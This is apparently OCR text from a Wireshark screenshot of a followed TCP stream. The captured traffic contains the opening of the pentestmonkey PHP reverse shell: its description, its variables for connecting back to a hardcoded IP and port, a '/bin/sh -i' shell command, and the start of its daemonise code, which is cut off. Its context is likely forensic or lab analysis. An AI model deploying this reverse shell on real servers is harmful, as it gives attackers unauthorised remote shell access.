 1 2 3 4
3
10.17.9.160
8:39
Wireshark · Follow TCP Stream (tcp.stream eq 18) · Capture.pcapng
// Description
// -----------
// This script will make an outbound TCP connection to a hardcoded IP and port.
// The recipient will be given a shell running as the current user (apache normally).
//
// Limitations
// -----------
// proc_open and stream_set_blocking require PHP version 4.3+, or 5+
// Use of stream_select() on file descriptors returned by proc_open() will fail and return FALSE under Windows.
// Some compile-time options are needed for daemonisation (like pcntl, posix).  These are rarely available.
//
// Usage
// -----
// See http://pentestmonkey.net/tools/php-reverse-shell if you get stuck.

set_time_limit (0);
$VERSION = "1.0";
$ip = '192.168.0.147';  // CHANGE THIS
$port = 80;       // CHANGE THIS
$chunk_size = 1400;
$write_a = null;
$error_a = null;
$shell = 'uname -a; w; id; /bin/sh -i';
$daemon = 0;
$debug = 0;

//
// Daemonise ourself if possible to avoid zombies later
//

// pcntl_fork is hardly ever available, but will allow us to daemonise
// our php process and avoid zombies.  Worth a try...
if (function_exists('pcntl_fork')) {
        // Fork and have the parent process exit
Packet 431. 0 client pkt(s), 1 server pkt(s), 0 turn(s). Click to select.
Entire conversation (5493 bytes) Show data as ASCII Stream 18
Find: Find Next
Help Filter Out This Stream Print Save as… Back Close